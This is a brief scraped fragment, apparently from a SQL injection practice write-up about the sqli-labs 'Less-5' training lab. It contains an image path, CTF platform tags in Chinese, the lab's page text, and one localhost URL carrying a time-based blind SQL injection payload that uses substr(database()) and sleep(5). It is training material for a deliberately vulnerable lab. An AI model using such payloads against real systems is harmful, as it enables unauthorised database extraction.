 127.0.0.1/AAsqli-labs/Less-5/?id=1%27%20and%20if((substr(database(),1,1)>%27a%27),1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5